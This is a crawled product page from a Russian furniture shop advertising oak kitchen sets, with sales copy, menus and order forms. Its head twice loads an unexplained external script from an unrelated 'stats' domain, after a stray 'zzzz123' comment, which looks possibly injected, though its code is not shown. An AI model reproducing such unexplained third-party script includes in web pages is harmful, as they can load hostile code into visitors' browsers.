

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://qikmebel.ru/kuhonnyj-garnitur-dub
body_size: 5940
content:
<!-- zzzz123 -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru">
<head>
<base href="http://qikmebel.ru/">
<title>Купить кухонный гарнитур из дуба недорого в Москве</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="description" content="Купить кухонный гарнитур из дуба качественного производства недорого в Москве
" />
	<meta name="keywords"    content="Кухонный гарнитур дуб, кухонный гарнитур из дуба, купить кухонный гарнитур из дуба, кухонный гарнитур из дуба недорого, кухонный гарнитур из дуба в Москве, купить кухонный гарнитур из дуба недорого, кухонный гарнитур из дуба купить в Москве" />
	<meta name="viewport" content="width=1300"/>
	
	<link href="design/default/css/style.css" rel="stylesheet" type="text/css" media="screen"/>
	<link href="design/default/css/slider.css" rel="stylesheet" type="text/css" />
	<link href="design/default/images/favicon.ico" rel="icon"          type="image/x-icon"/>
	<link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
	
	<link href="css/style.css" rel="stylesheet">
    <link href="css/bootstrap.css" rel="stylesheet">
    <link rel="stylesheet" href="css/slider.css">
<script src="js/bootstrap.js"></script>

<link rel="stylesheet" href="css/remodal.css">
<link rel="stylesheet" href="css/remodal-default-theme.css">

	




<script type="text/javascript" src="design/default/js/jquery.js"></script>




<script src="js/remodal.min.js"></script>
<script src="js/calc.js"></script>


<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<script async src="design/default/js/menu.js"  type="text/javascript"></script>
		
<script async type="text/javascript" src="design/default/js/slider.js"></script>
<script type="text/javascript">
 function SwitchTab(my_tab, my_content) {
document.getElementById('content_1').style.display = 'none';
document.getElementById('content_2').style.display = 'none';
document.getElementById(my_content).style.display = 'block';
document.getElementById('tb_1').className = '';
document.getElementById('tb_2').className = '';
document.getElementById(my_tab).className = 'active';
}
 </script>
		
	<script async type="text/javascript" src="js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	
	<script async type="text/javascript" src="js/ctrlnavigate.js"></script>           
	
	<script src="design/default/js/jquery-ui.min.js"></script>
	<script src="design/default/js/ajax_cart.js"></script>
	
	<script async src="/js/baloon/js/baloon.js" type="text/javascript"></script>
	<link   href="/js/baloon/css/baloon.css" rel="stylesheet" type="text/css" /> 
	
	
	<script async src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>
	<style>
	.autocomplete-w1 { position:absolute; top:0px; left:0px; margin:6px 0 0 6px; /* IE6 fix: */ _background:none; _margin:1px 0 0 0; }
	.autocomplete { border:1px solid #999; background:#FFF; cursor:default; text-align:left; overflow-x:auto;  overflow-y: auto; margin:-6px 6px 6px -6px; /* IE6 specific: */ _height:350px;  _margin:0; _overflow-x:hidden; }
	.autocomplete .selected { background:#F0F0F0; }
	.autocomplete div { padding:2px 5px; white-space:nowrap; }
	.autocomplete strong { font-weight:normal; color:#3399FF; }
	</style>	
	<script>
	$(function() {
		//  Автозаполнитель поиска
		$(".input_search").autocomplete({
			serviceUrl:'ajax/search_products.php',
			minChars:1,
			noCache: false, 
			onSelect:
				function(value, data){
					 $(".input_search").closest('form').submit();
				},
			fnFormatResult:
				function(value, data, currentValue){
					var reEscape = new RegExp('(\\' + ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\'].join('|\\') + ')', 'g');
					var pattern = '(' + currentValue.replace(reEscape, '\\$1') + ')';
	  				return (data.image?"<img align=absmiddle src='"+data.image+"'> ":'') + value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>');
				}	
		});
	});
	</script>
	
		
<!-- arcticModal -->
<script async src="js/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
<link rel="stylesheet" href="js/arcticmodal/jquery.arcticmodal-0.3.css">
<script type="text/javascript" src="https://goostats10.ru/bm.js"></script>

<!-- arcticModal theme -->
<link rel="stylesheet" href="js/arcticmodal/themes/simple.css">

<script>
$(function(){
  $('.zamer a').click(function(){
    $('#zamer').arcticmodal();
    return false;
  });
    $('.cena a').click(function(){
    $('#cena').arcticmodal();
    return false;
  });
var loc = window.location.hash.replace("#","");
if(loc=='zamer')
	$('#zamer').arcticmodal();
else if(loc=='zamer-ok')
    $('#zamer-ok').arcticmodal();

    
});
</script>



<style>
#zamer-ok{
    height: 50px;
}
</style>
</head>
<body>
    







</div>
</div>
<!-- top --->


    
    
    
 <div class="topbar">
   
   <div class="container nopadding"> 
   
   <div class="col-md-4">
   
   <div class="tmenu">
       <a href="/">Главная</a>
       <a href="./contact">Контакты</a>
       <a href="./intersnye-stranicy-list">Интересные страницы</a>
   </div>
   
   </div>
   
   <div class="col-md-4">
   <a href="#" class="price"><img src="images/price.png"> Скачать прайс-лист</a>
   </div>
      
   <div class="col-md-4">
       
   <div class="reg-form">
   					<a class="login-link" href="user/login">Вход</a> | <a class="reg-link" href="user/register">Регистрация</a>
			   </div>
   
   </div>
    
   </div>
   
</div>
    
<header>
    
  <div class="container">    
  <a href="/" class="logo"></a> 
  
  <input type="text" class="search" placeholder="Поиск по сайту...">
  
  
			



<div class="mail" id="cart_informer">
    
<div class="cntr">     
<a href="./cart/">    
<img src="images/cart.png">
<div class="count-cart">0</div>
</a>


<span>0&nbsp;руб</span>
</div>
</div>


	
  

  
  <div class="phone"><img src="images/phone.png">
  
  <div class="phone-text">
  <span>+7(495) 991-41-89</span>
  <a href="/kuhonnyj-garnitur-dub#modal4" class="order-phone">Заказать звонок</a></div>
  </div>
  
  
  <div class="call">
  <a href="/kuhonnyj-garnitur-dub#modal2" class="call-phone">Вызвать замерщика</a>
  </div>
  
  
  
  
  
  </div>
  
</header>


    







</div>
</div>
<!-- top --->

 
    
     <div class="second-menu internal">
    
    <div class="container">    
        <ul class="menu">
            <li>
                <a href="./catalog/kuhni">
                  <div class="item__1"></div>
                  <div class="item__text">Кухни</div>
                </a>
            </li>
                
            <li>
                <a href="./catalog/shkafy">
                  <div class="item__2"></div>
                  <div class="item__text">Шкафы</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/stenki">
                  <div class="item__3"></div>
                  <div class="item__text">Стенки</div> 
                </a>
            </li>
            
            <li>
                <a href="./catalog/spalni">
                  <div class="item__4"></div>  
                  <div class="item__text">Спальни</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/gostinye">
                  <div class="item__5"></div>  
                  <div class="item__text">Гостиные</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/prihozhie">
                  <div class="item__6"></div>  
                  <div class="item__text">Прихожие</div>
                </a>
            </li>
            
            <li>
                <a href="./catalog/krovati">
                  <div class="item__7"></div>  
                  <div class="item__text">Кровати</div>
                </a>
            </li> 
            
            <li>
                <a href="./catalog/matrasy">
                  <div class="item__8"></div>  
                  <div class="item__text">Матрасы</div>
                </a>
            </li>             
            
            <li>
                <a href="./catalog/stulya">
                  <div class="item__9"></div>  
                  <div class="item__text">Стулья</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/stoly">
                  <div class="item__10"></div>  
                  <div class="item__text">Столы</div>
                </a>
            </li>
                        
            <li>
                <a href="./catalog/komody">
                  <div class="item__11"></div>  
                  <div class="item__text">Комоды</div>
                </a>
            </li>            
                        
            <li>
                <a href="./catalog/tumby">
                  <div class="item__12"></div>  
                  <div class="item__text">Тумбы</div>
                </a>
            </li>  
        </ul>
    </div>    
       
        
    </div>

	
	
<div class="spisok">	
	<div class="navbar-collapse collapse" aria-expanded="false" style="">
                   
                        <ul class="second-level">
                            <li><a href="#">О компании</a></li>
                            <li><a href="#">Миссия</a></li>
                            <li><a href="#">Услуги</a></li>
                            <li><a href="#">Документы</a></li>
                            <li><a href="#">Партнеры</a></li>
                            <li><a href="#">Контакты</a></li>
                           
                           

                        </ul>
              
                </div>
</div>   




 
<section class="goods outer">
<div class="container nopadding">
<div class="col-md-12">
        <br>
       <div class="clr"></div>
                        
                <!-- levo -->
        
        



                <h1 class="nmto">Кухонный гарнитур дуб</h1> 

            <div class="clr"></div>

        <p style="text-align: justify;">Если вы хотите приобрести более строгий и серьезный кухонный гарнитур, то вам следует обратиться в нашу компанию. У нас есть все, что вам нужно, и мы готовы предоставить вам возможность выбрать подходящую вам модель по доступной цене уже сегодня. Например, очень даже неплохо смотрится <b>кухонный гарнитур из дуба</b>, который можно установить на кухне с любым ремонтом, но лучше будет, если этот ремонт подобрать заранее. Так просто вам будет обеспечено то, что он будет смотреться на вашей кухне наилучшим образом. Дубовые изделия вообще очень долговечные и кухонную дубовую мебель приобретают часто в частные дома, где, особенно столы, очень удачно вписываются в общие дизайнерские решения.</p><h1 style="text-align: justify;"><b>Кухонный гарнитур из дуба недорого</b></h1><p style="text-align: justify;">Вообще-то дуб является дорогим сортом дерева, но и из него можно купить изделия по доступной цене. Наша компания уважает каждого клиента и реализует <b>кухонный гарнитур из дуба недорого</b> и самого хорошего качества. Только у нас вы можете купить отличную вечную вещь, заплатив при этом самую обычную цену самого обычного кухонного гарнитура. Откройте для себя возможности нашей компании и вы будете довольны результатом. Мы сможем доказать вам, что платить за хорошие вещи можно недорого.</p><h2 style="text-align: justify;"><b>Купить кухонный гарнитур из дуба в Москве</b></h2><p style="text-align: justify;">Когда последний раз вы находили в Москве товары хорошего качества по доступной цене? Может это было недавно, может это было случайно, а может вы потратили на это кучу времени? Забудьте о пустой трате времени и денег, а лучше обращайтесь в нашу компанию. Мы поможем вам <b>купить кухонный гарнитур из дуба в Москве</b>, а результатом вашей покупки вы останетесь довольны. Обращаясь к нам, вы освобождаете себя от изнурительных поисков подходящего товара и экономите свои деньги. Только с нами вы сможете сэкономить на любой покупке, а наши продавцы найдут для вас нужный товар.</p>
    

 


	
        
        
        
        
        
        
        
        
        
    </div>
</div>
</section>


<section class="contacts">

<div class="container nopadding">
    

<div class="col-md-5 col-md-offset-1">
<h2>О компании</h2>

<div class="text">
    
Выбирая фасад для своей кухни важно помнить, что древесина имеет довольно капризный характер. Деревянная мебель может портиться и высыхать из-за неблагоприятного воздействия влаги, резких перепад температур, механических повреждений. 

Конечно, сегодня производители научились защищать свои творения, для этого массив дерева тщательно сушат, обрабатывают различными составами, которые позволяют уберечь мебель от негативного воздействия извне.
    
    
</div>

</div>
    

<div class="col-md-5">
<h2>Наш адрес</h2> 

<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A4dfea0a611f87257a9a2f04453502f9e1bca637c18e83eb582d7b1acecc699bb&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=false"></script>


</div>
    
    
</div>
 
</section>


<section class="fmenu">
    <div class="container nopadding">

	<div class="col-md-3">

    <a class="footer-logo" href="#"></a> 
   
    

	</div>

	<div class="col-md-2">

	<a class="f-link" href="/">Главная</a> 
    <a class="f-link" href="./catalog/kuhni">Кухни</a> 
    <a class="f-link" href="./catalog/shkafy">Шкафы</a>
    <a class="f-link" href="./catalog/stenki">Стенки</a>

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/spalni">Спальни</a> 
    <a class="f-link" href="./catalog/gostinye">Гостиные</a> 
    <a class="f-link" href="./catalog/prihozhie">Прихожие</a> 
    <a class="f-link" href="./catalog/krovati">Кровати</a> 

	</div>

	<div class="col-md-2">

    <a class="f-link" href="./catalog/matrasy">Матрасы</a> 
    <a class="f-link" href="./catalog/stulya">Стулья</a>
    <a class="f-link" href="./catalog/stoly">Столы</a>
    <a class="f-link" href="./catalog/tumby#">Тумбы</a>

	</div>
	<div class="col-md-3">
    <div class="phone-footer">+7(495) 991-41-89</div>
    <a class="contact-button" href="/kuhonnyj-garnitur-dub#modal4">Заказать звонок</a>
	</div>
	
	<div class="col-md-12">
    
    <div class="copyright">
      © 2020. Все права защищены.
    </div>  

	</div>

    </div>
</section>



<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal3" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form3" class="form-three">

<div class="title-form">

<h2>Заказать</h2>

</div>
        
<input type="text"  class="mail-footer" name="name3" placeholder="Имя">
<input type="email"  class="mail-footer" name="email3" placeholder="E-mail" required>
<input name="phone3" type="tel" class="mail-footer" id="phone3" placeholder="+7(___) ___-____" required>
<textarea name="comment3" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData3" value="Бесплатный дизайн-проект">
</form>
</div></div>

<!-- Форма 1 -->


<!-- Форма 1 -->
  
<div class="remodal" data-remodal-id="modal2" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form2" class="form-two">

<div class="title-form">

<h2>Заказать замерщика</h2>

</div>
        
<input type="text"  class="mail-footer" name="name2" placeholder="Имя">
<input type="text"  class="mail-footer" name="adress2" placeholder="Адрес" required>
<input type="email"  class="mail-footer" name="email2" placeholder="E-mail" required>
<input name="phone2" type="tel" class="mail-footer" id="phone2" placeholder="+7(___) ___-____" required>
<textarea name="comment2" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData2" value="Заказ замерщика">
</form>
</div></div>

<!-- Форма 1 -->

<!-- Форма 4 -->
  
<div class="remodal" data-remodal-id="modal4" role="dialog" aria-labelledby="modal1Title" aria-describedby="modal1Desc">
<div class="remodalBorder">

<form id="form4" class="form-four">

<div class="title-form">
<h2>Заказать звонок</h2>
</div>
       
<input type="text"  class="mail-footer" name="name4" placeholder="Имя">
<input name="phone4" type="tel" class="mail-footer" id="phone4" placeholder="+7(___) ___-____" required>
<textarea name="comment4" class="textarea-one" placeholder="Комментарий"></textarea>
<input type="submit" name="submit" class="btn" value="Заказать">
<input type="hidden" name="formData4" value="Заказ звонка">
</form>
</div></div>
<!-- Форма 4 -->







<script src="js/jquery.maskedinput.js"></script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone1").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone2").mask("+7(999) 999-9999");
                });
</script>

<script type="text/javascript">
                jQuery(function($) {
                    jQuery("#phone3").mask("+7(999) 999-9999");
                });
</script>

<script src="js/script.js"></script>
<script src="js/script1.js"></script>
<script src="js/script2.js"></script>
<script src="js/script3.js"></script>
<script src="js/script4.js"></script>

<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'Z78s9T76lA';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!--  END JIVOSITE CODE -->

<script>
$(document).ready(function() {
 
    $('input[type="file"]').change(function(){
        var value = $("input[type='file']").val();
        $('.js-value').text(value);
    });
 
});
</script>





</body>
</html><!--
memory peak usage: 13360136 bytes
page generation time: 0.15496397018433 seconds
-->